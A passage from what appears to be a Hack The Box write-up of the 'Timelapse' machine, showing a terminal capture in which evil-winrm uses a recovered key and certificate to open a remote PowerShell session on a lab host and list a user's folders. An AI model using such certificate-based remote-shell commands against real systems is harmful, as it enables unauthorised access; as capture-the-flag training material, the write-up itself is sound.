 ┌──(kali㉿kali)-[~/HTB/Timelapse]
└─$ evil-winrm -S -k legacy.key -c legacy.crt -i 10.10.11.152
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\legacyy\Documents> cd ..
*Evil-WinRM* PS C:\Users\legacyy> ls
Directory: C:\Users\legacyy
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-r---       10/25/2021   8:25 AM                Desktop
d-r---       10/25/2021   8:22 AM                Documents
d-r---        9/15/2018  12:19 AM                Downloads
d-r---        9/15/2018  12:19 AM                Favorites
d-r---        9/15/2018  12:19 AM                Links
d-r---        9/15/2018  12:19 AM                Music
d-r---        9/15/2018  12:19 AM                Pictures
d-----        9/15/2018  12:19 AM                Saved Games
d-r---        9/15/2018  12:19 AM                Videos
*Evil-WinRM* PS C:\Users\legacyy>
Home
eWPT
HTB